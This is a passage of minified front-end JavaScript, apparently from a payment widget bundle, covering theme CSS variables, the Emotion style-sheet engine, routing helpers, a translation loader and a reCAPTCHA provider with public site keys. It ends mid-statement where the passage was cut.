e.colorBackgroundPrimary="--color-background-primary",e.colorBackgroundField="--color-background-field",e.colorBackgroundSecondary="--color-background-secondary",e.colorBackgroundDisabled="--color-background-disabled",e.colorBackgroundInteractive="--color-background-interactive",e.colorBackgroundHighlight="--color-background-highlight",e.colorBackgroundSelected="--color-background-selected",e.colorBackgroundHover="--color-background-hover",e.colorBackgroundActive="--color-background-active",e.colorTextPrimary="--color-text",e.colorTextSecondary="--color-text-secondary",e.colorTextPlaceholder="--color-text-placeholder",e.colorTextDisabled="--color-text-disabled",e.colorTextLink="--color-text-link",e.colorTextError="--color-text-error",e.colorTextInverse="--color-text-inverse",e.colorBorderDecorative="--color-border-decorative",e.colorBorderPerceivable="--color-border-perceivable",e.colorBorderFocus="--color-border-focus",e.colorBorderInteractive="--color-border-interactive",e.colorBorderError="--color-danger-50",e.colorIconInteractive="--color-icon-interactive",e.colorIconPrimary="--color-icon-primary",e.colorIconSecondary="--color-icon-secondary",e.colorIconDisabled="--color-icon-disabled",e}(h||{});class m{constructor(){(0,r.A)(this,"DEFAULT_APPEARANCE",{mode:"light",variables:{colorBrand:c.Tj.purples[70],colorText:c.Tj.grays[100],colorBackground:c.Tj.white}}),this.isCssVariableSupported=(0,a.PW)(),this.cssVariables=this.getCssVariables(),this._globalColors=this.buildWholeCssVariables()}static getInstance(){return m.instance||(m.instance=new m),m.instance}buildWholeCssVariables(e){const t=(e=>{let{mode:t,variables:n}=e;return t||n?"dark"===t?(e=>{try{if(!e)return d;const{colorBrand:t,colorText:n,colorBackground:r}=e,o=t||c.Tj.purples[40],i=n||d.text.primary,a=r||d.background.primary,s=o===c.Tj.purples[40],l=i===d.text.primary,u=a===d.background.primary;return{...d,background:{...d.background,primary:a,secondary:u?d.background.secondary:(0,p.cd)({color:a,current:100,target:90}),field:u?d.background.field:(0,p.cd)({color:a,current:100,target:90}),fieldDisabled:u?d.background.fieldDisabled:(0,p.cd)({color:a,current:100,target:80}),overlay:u?d.background.overlay:f((0,p.sw)(a),.7),inverse:u?d.background.inverse:(0,p.sw)(a),highlight:s?d.background.highlight:(0,p.cd)({color:o,current:40,target:90}),selected:s?d.background.selected:(0,p.cd)({color:o,current:40,target:80}),interactive:o},text:{...d.text,primary:i,secondary:l?d.text.secondary:(0,p.cd)({color:i,current:10,target:50}),placeholder:l?d.text.placeholder:(0,p.cd)({color:i,current:10,target:60}),disabled:l?d.text.disabled:(0,p.cd)({color:i,current:10,target:70}),link:o,inverse:l?d.text.inverse:(0,p.sw)(i)},icon:{...d.icon,link:o},border:{...d.border,interactive:o,focus:o}}}catch(e){return console.error("Error in darkThemeAlgorithm",e),d}})(n):(e=>{try{if(!e)return u;const{colorBrand:t,colorText:n,colorBackground:r}=e,o=t||c.Tj.purples[70],i=n||u.text.primary,a=r||u.background.primary,s=o===c.Tj.purples[70],l=i===u.text.primary,d=a===u.background.primary;return{...u,background:{...u.background,primary:a,secondary:d?u.background.secondary:(0,p.cd)({color:a,current:0,target:10}),field:d?u.background.field:(0,p.cd)({color:a,current:0,target:5}),fieldDisabled:d?u.background.fieldDisabled:(0,p.cd)({color:a,current:0,target:20}),overlay:d?u.background.overlay:f((0,p.sw)(a),.3),inverse:d?u.background.inverse:(0,p.sw)(a),highlight:s?u.background.highlight:(0,p.cd)({color:o,current:70,target:10}),selected:s?u.background.selected:(0,p.cd)({color:o,current:70,target:20}),interactive:o},text:{...u.text,primary:i,secondary:l?u.text.secondary:(0,p.cd)({color:i,current:100,target:60}),placeholder:l?u.text.placeholder:(0,p.cd)({color:i,current:100,target:50}),disabled:l?u.text.disabled:(0,p.cd)({color:i,current:100,target:70}),link:o,inverse:l?u.text.inverse:(0,p.sw)(i)},icon:{...u.icon,link:o},border:{...u.border,interactive:o,focus:o}}}catch(e){return u}})(n):u})({mode:null==e?void 0:e.mode,variables:null==e?void 0:e.variables});return{[h.colorBackgroundPrimary]:t.background.primary,[h.colorBackgroundField]:t.background.field,[h.colorBackgroundSecondary]:t.background.secondary,[h.colorBackgroundDisabled]:t.background.fieldDisabled,[h.colorBackgroundInteractive]:t.background.interactive,[h.colorBackgroundHighlight]:t.background.highlight,[h.colorBackgroundSelected]:t.background.selected,[h.colorBackgroundHover]:(0,p.cd)({color:t.background.interactive,current:70,target:60}),[h.colorBackgroundActive]:(0,p.cd)({color:t.background.interactive,current:70,target:50}),[h.colorTextError]:t.text.error,[h.colorTextPrimary]:t.text.primary,[h.colorTextSecondary]:t.text.secondary,[h.colorTextPlaceholder]:t.text.placeholder,[h.colorTextDisabled]:t.text.disabled,[h.colorTextInverse]:t.text.inverse,[h.colorTextLink]:t.text.link,[h.colorBorderFocus]:t.border.focus,[h.colorBorderInteractive]:t.border.interactive,[h.colorBorderDecorative]:t.border.decorative,[h.colorBorderPerceivable]:t.border.perceivable,[h.colorBorderError]:t.border.error,[h.colorIconPrimary]:t.icon.primary,[h.colorIconSecondary]:t.icon.secondary,[h.colorIconDisabled]:t.icon.disabled,[h.colorIconInteractive]:t.icon.link}}getCssVariables(){const e=this.buildWholeCssVariables();return Object.keys(h).reduce((t,n)=>{const r=n;if(this.isCssVariableSupported)t[r]=`var(${h[r]})`;else{const n=`--${i()(r)}`;t[r]=e[n]}return t},{})}get globalColors(){return this._globalColors}setCssVariables(e){var t;let{theme:n,appearance:r=this.DEFAULT_APPEARANCE,origin:o}=e;if(!this.isCssVariableSupported)return;const i=document.documentElement;let a=(null==r?void 0:r.variables)||{};null!=n&&null!==(t=n.palette)&&void 0!==t&&t.primary&&(a={...null==r?void 0:r.variables,colorBrand:n.palette.primary}),o&&(0,s.eb)({code:s.pQ.onInitializePopup,appearance:{...r,variables:a}},o);const c=this.buildWholeCssVariables({...r,variables:a});this._globalColors=c,Object.entries(c).forEach(e=>{let[t,n]=e;i.style.setProperty(t,n)})}}const v=m.getInstance().getCssVariables(),g=e=>m.getInstance().setCssVariables(e),b=()=>m.getInstance().globalColors},82284:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},84300:(e,t,n)=>{"use strict";n.d(t,{A:()=>re});var r=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{n.insertRule(e,n.cssRules.length)}catch(e){}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),this.tags=[],this.ctr=0},e}(),o=Math.abs,i=String.fromCharCode,a=Object.assign;function s(e){return e.trim()}function c(e,t,n){return e.replace(t,n)}function l(e,t){return e.indexOf(t)}function u(e,t){return 0|e.charCodeAt(t)}function d(e,t,n){return e.slice(t,n)}function p(e){return e.length}function f(e){return e.length}function h(e,t){return t.push(e),e}var m=1,v=1,g=0,b=0,y=0,w="";function C(e,t,n,r,o,i,a){return{value:e,root:t,parent:n,type:r,props:o,children:i,line:m,column:v,length:a,return:""}}function E(e,t){return a(C("",null,null,"",null,null,0),e,{length:-e.length},t)}function S(){return y=b>0?u(w,--b):0,v--,10===y&&(v=1,m--),y}function k(){return y=b<g?u(w,b++):0,v++,10===y&&(v=1,m++),y}function x(){return u(w,b)}function T(){return b}function P(e,t){return d(w,e,t)}function A(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function _(e){return m=v=1,g=p(w=e),b=0,[]}function I(e){return w="",e}function R(e){return s(P(b-1,M(91===e?e+2:40===e?e+1:e)))}function O(e){for(;(y=x())&&y<33;)k();return A(e)>2||A(y)>3?"":" "}function L(e,t){for(;--t&&k()&&!(y<48||y>102||y>57&&y<65||y>70&&y<97););return P(e,T()+(t<6&&32==x()&&32==k()))}function M(e){for(;k();)switch(y){case e:return b;case 34:case 39:34!==e&&39!==e&&M(y);break;case 40:41===e&&M(e);break;case 92:k()}return b}function N(e,t){for(;k()&&e+y!==57&&(e+y!==84||47!==x()););return"/*"+P(t,b-1)+"*"+i(47===e?e:k())}function F(e){for(;!A(x());)k();return P(e,b)}var j="-ms-",D="-moz-",B="-webkit-",$="comm",U="rule",q="decl",z="@keyframes";function G(e,t){for(var n="",r=f(e),o=0;o<r;o++)n+=t(e[o],o,e,t)||"";return n}function W(e,t,n,r){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case q:return e.return=e.return||e.value;case $:return"";case z:return e.return=e.value+"{"+G(e.children,r)+"}";case U:e.value=e.props.join(",")}return p(n=G(e.children,r))?e.return=e.value+"{"+n+"}":""}function H(e){return I(K("",null,null,null,[""],e=_(e),0,[0],e))}function K(e,t,n,r,o,a,s,d,f){for(var m=0,v=0,g=s,b=0,y=0,w=0,C=1,E=1,P=1,A=0,_="",I=o,M=a,j=r,D=_;E;)switch(w=A,A=k()){case 40:if(108!=w&&58==u(D,g-1)){-1!=l(D+=c(R(A),"&","&\f"),"&\f")&&(P=-1);break}case 34:case 39:case 91:D+=R(A);break;case 9:case 10:case 13:case 32:D+=O(w);break;case 92:D+=L(T()-1,7);continue;case 47:switch(x()){case 42:case 47:h(J(N(k(),T()),t,n),f);break;default:D+="/"}break;case 123*C:d[m++]=p(D)*P;case 125*C:case 59:case 0:switch(A){case 0:case 125:E=0;case 59+v:-1==P&&(D=c(D,/\f/g,"")),y>0&&p(D)-g&&h(y>32?Y(D+";",r,n,g-1):Y(c(D," ","")+";",r,n,g-2),f);break;case 59:D+=";";default:if(h(j=V(D,t,n,m,v,o,d,_,I=[],M=[],g),a),123===A)if(0===v)K(D,t,j,j,I,a,g,d,M);else switch(99===b&&110===u(D,3)?100:b){case 100:case 108:case 109:case 115:K(e,j,j,r&&h(V(e,j,j,0,0,o,d,_,o,I=[],g),M),o,M,g,d,r?I:M);break;default:K(D,j,j,j,[""],M,0,d,M)}}m=v=y=0,C=P=1,_=D="",g=s;break;case 58:g=1+p(D),y=w;default:if(C<1)if(123==A)--C;else if(125==A&&0==C++&&125==S())continue;switch(D+=i(A),A*C){case 38:P=v>0?1:(D+="\f",-1);break;case 44:d[m++]=(p(D)-1)*P,P=1;break;case 64:45===x()&&(D+=R(k())),b=x(),v=g=p(_=D+=F(T())),A++;break;case 45:45===w&&2==p(D)&&(C=0)}}return a}function V(e,t,n,r,i,a,l,u,p,h,m){for(var v=i-1,g=0===i?a:[""],b=f(g),y=0,w=0,E=0;y<r;++y)for(var S=0,k=d(e,v+1,v=o(w=l[y])),x=e;S<b;++S)(x=s(w>0?g[S]+" "+k:c(k,/&\f/g,g[S])))&&(p[E++]=x);return C(e,t,n,0===i?U:u,p,h,m)}function J(e,t,n){return C(e,t,n,$,i(y),d(e,2,-2),0)}function Y(e,t,n,r){return C(e,t,n,q,d(e,0,r),d(e,r+1,-1),r)}var X=function(e,t,n){for(var r=0,o=0;r=o,o=x(),38===r&&12===o&&(t[n]=1),!A(o);)k();return P(e,b)},Z=new WeakMap,Q=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||Z.get(n))&&!r){Z.set(e,!0);for(var o=[],a=function(e,t){return I(function(e,t){var n=-1,r=44;do{switch(A(r)){case 0:38===r&&12===x()&&(t[n]=1),e[n]+=X(b-1,t,n);break;case 2:e[n]+=R(r);break;case 4:if(44===r){e[++n]=58===x()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=i(r)}}while(r=k());return e}(_(e),t))}(t,o),s=n.props,c=0,l=0;c<a.length;c++)for(var u=0;u<s.length;u++,l++)e.props[l]=o[c]?a[c].replace(/&\f/g,s[u]):s[u]+" "+a[c]}}},ee=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function te(e,t){switch(function(e,t){return 45^u(e,0)?(((t<<2^u(e,0))<<2^u(e,1))<<2^u(e,2))<<2^u(e,3):0}(e,t)){case 5103:return B+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return B+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return B+e+D+e+j+e+e;case 6828:case 4268:return B+e+j+e+e;case 6165:return B+e+j+"flex-"+e+e;case 5187:return B+e+c(e,/(\w+).+(:[^]+)/,B+"box-$1$2"+j+"flex-$1$2")+e;case 5443:return B+e+j+"flex-item-"+c(e,/flex-|-self/,"")+e;case 4675:return B+e+j+"flex-line-pack"+c(e,/align-content|flex-|-self/,"")+e;case 5548:return B+e+j+c(e,"shrink","negative")+e;case 5292:return B+e+j+c(e,"basis","preferred-size")+e;case 6060:return B+"box-"+c(e,"-grow","")+B+e+j+c(e,"grow","positive")+e;case 4554:return B+c(e,/([^-])(transform)/g,"$1"+B+"$2")+e;case 6187:return c(c(c(e,/(zoom-|grab)/,B+"$1"),/(image-set)/,B+"$1"),e,"")+e;case 5495:case 3959:return c(e,/(image-set\([^]*)/,B+"$1$`$1");case 4968:return c(c(e,/(.+:)(flex-)?(.*)/,B+"box-pack:$3"+j+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+B+e+e;case 4095:case 3583:case 4068:case 2532:return c(e,/(.+)-inline(.+)/,B+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(p(e)-1-t>6)switch(u(e,t+1)){case 109:if(45!==u(e,t+4))break;case 102:return c(e,/(.+:)(.+)-([^]+)/,"$1"+B+"$2-$3$1"+D+(108==u(e,t+3)?"$3":"$2-$3"))+e;case 115:return~l(e,"stretch")?te(c(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==u(e,t+1))break;case 6444:switch(u(e,p(e)-3-(~l(e,"!important")&&10))){case 107:return c(e,":",":"+B)+e;case 101:return c(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+B+(45===u(e,14)?"inline-":"")+"box$3$1"+B+"$2$3$1"+j+"$2box$3")+e}break;case 5936:switch(u(e,t+11)){case 114:return B+e+j+c(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return B+e+j+c(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return B+e+j+c(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return B+e+j+e+e}return e}var ne=[function(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case q:e.return=te(e.value,e.length);break;case z:return G([E(e,{value:c(e.value,"@","@"+B)})],r);case U:if(e.length)return function(e,t){return e.map(t).join("")}(e.props,function(t){switch(function(e){return(e=/(::plac\w+|:read-\w+)/.exec(e))?e[0]:e}(t)){case":read-only":case":read-write":return G([E(e,{props:[c(t,/:(read-\w+)/,":-moz-$1")]})],r);case"::placeholder":return G([E(e,{props:[c(t,/:(plac\w+)/,":"+B+"input-$1")]}),E(e,{props:[c(t,/:(plac\w+)/,":-moz-$1")]}),E(e,{props:[c(t,/:(plac\w+)/,j+"input-$1")]})],r)}return""})}}],re=function(e){var t=e.key;if("css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))})}var o,i,a=e.stylisPlugins||ne,s={},c=[];o=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)s[t[n]]=!0;c.push(e)});var l,u,d,p,h=[W,(p=function(e){l.insert(e)},function(e){e.root||(e=e.return)&&p(e)})],m=(u=[Q,ee].concat(a,h),d=f(u),function(e,t,n,r){for(var o="",i=0;i<d;i++)o+=u[i](e,t,n,r)||"";return o});i=function(e,t,n,r){l=n,G(H(e?e+"{"+t.styles+"}":t.styles),m),r&&(v.inserted[t.name]=!0)};var v={key:t,sheet:new r({key:t,container:o,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:s,registered:{},insert:i};return v.sheet.hydrate(c),v}},84424:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(98838);var r=/\\(u\{([0-9A-Fa-f]+)\}|u([0-9A-Fa-f]{4})|x([0-9A-Fa-f]{2})|([1-7][0-7]{0,2}|[0-7]{2,3})|(['"tbrnfv0\\]))|\\U([0-9A-Fa-f]{8})/g,o={0:"\0",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t",v:"\v","'":"'",'"':'"',"\\":"\\"},i=function(e){return String.fromCodePoint(parseInt(e,16))};t.default=function(e){return e.replace(r,function(e,t,n,r,a,s,c,l){return void 0!==n?i(n):void 0!==r?i(r):void 0!==a?i(a):void 0!==s?(u=s,String.fromCodePoint(parseInt(u,8))):void 0!==l?i(l):o[c];var u})},e.exports=t.default},84976:(e,t,n)=>{"use strict";var r;n.d(t,{I9:()=>u,Kd:()=>l,ok:()=>f});var o=n(96540),i=n(47767),a=n(45588);function s(e){return void 0===e&&(e=""),new URLSearchParams("string"==typeof e||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(e=>[n,e]):[[n,r]])},[]))}new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);const c=(r||(r=n.t(o,2))).startTransition;function l(e){let{basename:t,children:n,future:r,window:s}=e,l=o.useRef();null==l.current&&(l.current=(0,a.zR)({window:s,v5Compat:!0}));let u=l.current,[d,p]=o.useState({action:u.action,location:u.location}),{v7_startTransition:f}=r||{},h=o.useCallback(e=>{f&&c?c(()=>p(e)):p(e)},[p,f]);return o.useLayoutEffect(()=>u.listen(h),[u,h]),o.createElement(i.Ix,{basename:t,children:n,location:d.location,navigationType:d.action,navigator:u})}function u(e){let{basename:t,children:n,future:r,window:s}=e,l=o.useRef();null==l.current&&(l.current=(0,a.TM)({window:s,v5Compat:!0}));let u=l.current,[d,p]=o.useState({action:u.action,location:u.location}),{v7_startTransition:f}=r||{},h=o.useCallback(e=>{f&&c?c(()=>p(e)):p(e)},[p,f]);return o.useLayoutEffect(()=>u.listen(h),[u,h]),o.createElement(i.Ix,{basename:t,children:n,location:d.location,navigationType:d.action,navigator:u})}var d,p;function f(e){let t=o.useRef(s(e)),n=o.useRef(!1),r=(0,i.zy)(),a=o.useMemo(()=>function(e,t){let n=s(e);return t&&t.forEach((e,r)=>{n.has(r)||t.getAll(r).forEach(e=>{n.append(r,e)})}),n}(r.search,n.current?null:t.current),[r.search]),c=(0,i.Zp)(),l=o.useCallback((e,t)=>{const r=s("function"==typeof e?e(a):e);n.current=!0,c("?"+r,t)},[c,a]);return[a,l]}"undefined"!=typeof window&&void 0!==window.document&&window.document.createElement,function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher"}(d||(d={})),function(e){e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"}(p||(p={}))},86016:(e,t,n)=>{"use strict";n.d(t,{U:()=>o,t:()=>i}),n(27495);var r=n(94494);const o={willDestroy:!1,isHidden:!1},i=()=>{/#\/elements\/|#\/standalone\//.test(window.location.hash)&&(window.addEventListener("visibilitychange",()=>{r.nz.info(r.eQ.onVisibilityChange,{state:document.visibilityState}),o.isHidden="hidden"===document.visibilityState}),window.addEventListener("pagehide",e=>{r.nz.info(r.eQ.onPageHide,{persisted:e.persisted}),o.willDestroy=!0}),window.addEventListener("pageshow",e=>{e.persisted&&r.nz.info(r.eQ.onPageShowFromCache),o.willDestroy=!1,o.isHidden=!1}))}},89374:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>w,Xo:()=>b,br:()=>v,lm:()=>g,xr:()=>m}),n(16280),n(23792),n(3362),n(84864),n(57465),n(27495),n(25440),n(81454),n(62953);var r=n(53669),o=n(96540),i=n(86663),a=n(33515),s=n(53784),c=n(54001),l=n(90759),u=n(94494),d=n(84424),p=n.n(d),f=n(7757);const h={language:"en",setLanguage:s.lQ,t:e=>e,isInitialized:!1},m=o.createContext(h),v=()=>{const e=i.parse(window.location.hash.split("?")[1]||""),t=e.lang||e.locale;if(t&&"undefined"!==t&&a.Yc.includes(t))return t},g=()=>{let e=window.navigator.language||"en";return e.includes("-")&&(e=e.split("-")[0]),a.Yc.includes(e)?e:void 0},b=()=>{var e,t;return null!==(e=null!==(t=v())&&void 0!==t?t:g())&&void 0!==e?e:"en"},y=(e,t)=>e.split(/({{\w+}})/g).map(e=>{if(e){if(e.match(/({{\w+}})/g)){const n=e.replace(/^({)+|(})+$/g,"");if("object"==typeof t[n]||"string"==typeof t[n])return t[n]}return e}}),w=e=>{let{children:t}=e;const[i,a]=(0,o.useState)(b()),[s,d]=(0,o.useState)({});(0,l.A)(e=>{var t,n;(null===(t=e.data)||void 0===t?void 0:t.code)===c.kI.update&&null!==(n=e.data)&&void 0!==n&&null!==(n=n.initOptions)&&void 0!==n&&n.locale&&a(e.data.initOptions.locale)});const h=(0,o.useCallback)((e,t)=>{if(e in s){let n=s[e];if(!t)return n;const r=Object.keys(t);for(let o=0;o<r.length;o++){const i=r[o];if("object"==typeof t[i])n=y(s[e],t);else{const r=new RegExp(`{{${i}}}`,"g");"number"==typeof t.count&&1!==t.count&&s[`${e}_plural`]&&(n=s[`${e}_plural`]),n=n.replace(r,t[i])}}return n||s.en}return e},[s]),v=(0,o.useCallback)(async e=>{let t=0;const r=async o=>{try{if(o){var i,a,s,c,l,u;const e=`t=${Date.now()}&r=${Math.random()}`,t=o.includes("?")?"&":"?",n=await(0,f.A6)(`${o}${t}${e}`,{method:"GET",cache:"no-store",headers:{Pragma:"no-cache","Cache-Control":"no-cache, no-store, must-revalidate",Expires:"0"}}),r=(null===(i=n.toString())||void 0===i||null===(i=i.match(/e\.exports = '([^]*?)';/))||void 0===i?void 0:i[1])||(null===(a=n.toString())||void 0===a||null===(a=a.match(/e\.exports = "([^]*?)";/))||void 0===a?void 0:a[1])||(null===(s=n.toString())||void 0===s||null===(s=s.match(/e=>{e\.exports='([^]*?)'}/))||void 0===s?void 0:s[1])||(null===(c=n.toString())||void 0===c||null===(c=c.match(/e=>{e\.exports="([^]*?)"}/))||void 0===c?void 0:c[1])||(null===(l=n.toString())||void 0===l||null===(l=l.match(/module\.exports = '([^]*?)';/))||void 0===l?void 0:l[1])||(null===(u=n.toString())||void 0===u||null===(u=u.match(/module\.exports = "([^]*?)";/))||void 0===u?void 0:u[1]);if(r){const e=p()(r);return JSON.parse(e)||{}}throw new Error(`Translation format is not valid: ${o}`)}{const t=await n(25079)(`./${e}.json`);return JSON.parse(t.default)||{}}}catch(e){if(t<3&&!(0,f.xm)(e)&&"ChunkLoadError"===(null==e?void 0:e.name)&&null!=e&&e.request)return t+=1,r(null==e?void 0:e.request);throw e}};try{const e=await r();d(e)}catch(n){(0,f.xm)(n)||u.nz.error(u.Gs.onLoadTranslationResourceFail,{language:e,error:n,retryCount:t,url:`~translations/${e}.json`})}},[]);(0,o.useEffect)(()=>{v(i)},[v,i]);const g=0!==Object.keys(s).length;return(0,r.Y)(m.Provider,{value:{language:i,setLanguage:a,t:h,isInitialized:0!==Object.keys(s).length}},(0,r.Y)("div",{css:r.AH`
          display: ${g?"block":"none"};
        `},t))}},90759:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(96540);const o=e=>{const t=(0,r.useRef)(e);(0,r.useEffect)(()=>{t.current=e},[e]),(0,r.useEffect)(()=>{const e=e=>{var n;null===(n=t.current)||void 0===n||n.call(t,e)};return window.addEventListener("message",e),function(){window.removeEventListener("message",e)}},[])}},91943:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)}},92344:(e,t,n)=>{"use strict";n.d(t,{y:()=>r}),n(23792),n(16573),n(78100),n(77936),n(3362),n(21489),n(48140),n(75044),n(21903),n(91134),n(28845),n(373),n(37467),n(44732),n(79577),n(81454);const r=async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(!e)return"";try{const n=(new TextEncoder).encode(e+t),r=await crypto.subtle.digest("SHA-512",n);return Array.from(new Uint8Array(r)).map(e=>("00"+e.toString(16)).slice(-2)).join("")}catch(e){console.warn(e)}return""}},92934:(e,t,n)=>{"use strict";n.d(t,{o5:()=>M,eM:()=>d,ef:()=>O});var r={siteKey:"6LfIBM4aAAAAAPe-D6rv3Gfhcl9ggr3p5trhssqH",checkboxSiteKey:"6LfunqYbAAAAADCznwHCwkbyt_jOPRn18Ku--Urh"},o={siteKey:"6Lck984aAAAAAIZh4T1zU5XloEuOmFwChJXHOmRT",checkboxSiteKey:"6LfbD94bAAAAAOtOJLXEL9FLCXLRlmV5S8WSMWwF"},i={siteKey:"6LdoxM4aAAAAAJJyz5JEcduXfdzZdBQU14z5qVQy",checkboxSiteKey:"6LdSSt4bAAAAAKxDleriqNRtWsf5yc2yYFgryuQQ"},a={siteKey:"6Le5pc4aAAAAAI8ViPHvs5cq09x7W4vT3TmhXU_9",checkboxSiteKey:"6LddB94bAAAAAPaZy08gJUswNnjraYkij9h3xvow"};function s(){var e=window.location.hostname;return"airwallex.com"===e||"www.airwallex.com"===e||e.includes("www")}function c(){var e=window.location.hostname;return e.includes("staging")||e.includes("localhost")}function l(){return window.location.hostname.includes("demo")}function u(){var e=window.location.hostname;return e.includes("awx.im")||e.includes("local")||e.includes("dev")}var d=function(){return s()?a:c()?o:l()?i:u()?r:a},p=n(96540),f=(0,p.createContext)(null),h=["ar","de","en","es","fil","fr","hi","id","it","ja","ko","lo","ms","my","pl","pt","ru","th","tr","ur","vi","zh-CN","zh-HK","zh-TW","nl"];function m(e){return"zh"===e?"zh-CN":h.includes(e)?e:"en"}var v="undefined"!=typeof window?window.airTracker:void 0,g="TencentCaptcha non-interactive error";function b(){var e=this,t=function(){var e=(0,p.useContext)(f);if(!e)throw Error("ReCaptchaProvider is required");return e}(),n=t.config,r=t.grecaptcha,o=t.scriptStatus,i=t.isReCaptchaCheckboxRendered,a=t.setIsReCaptchaCheckboxRendered,s=t.checkboxWidgetId,c=t.setCheckboxWidgetId,l=t.scriptTimeout,u=(0,p.useRef)({checkboxWidgetId:null}).current;return u.checkboxWidgetId=s,{execute:function(t){return o=e,i=void 0,s=function(){var e;return function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(s){return function(c){return function(s){if(n)throw new TypeError("Generator is already executing.");for(;i&&(i=0,s[0]&&(a=0)),a;)try{if(n=1,r&&(o=2&s[0]?r.return:s[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,s[1])).done)return o;switch(r=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,r=s[1],s=[0];continue;case 7:s=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==s[0]&&2!==s[0])){a=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){a.label=s[1];break}if(6===s[0]&&a.label<o[1]){a.label=o[1],o=s;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(s);break}o[2]&&a.ops.pop(),a.trys.pop();continue}s=t.call(e,a)}catch(e){s=[6,e],r=0}finally{n=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,c])}}}(this,function(o){try{return[2,(null==r?void 0:r.execute(n.siteKey,t))||""]}catch(t){throw null===(e=null==v?void 0:v.error)||void 0===e||e.call(v,"GoogleRecaptcha non-interactive error",{detail:t}),t}})},new((a=void 0)||(a=Promise))(function(e,t){function n(e){try{c(s.next(e))}catch(e){t(e)}}function r(e){try{c(s.throw(e))}catch(e){t(e)}}function c(t){var o;t.done?e(t.value):(o=t.value,o instanceof a?o:new a(function(e){e(o)})).then(n,r)}c((s=s.apply(o,i||[])).next())});var 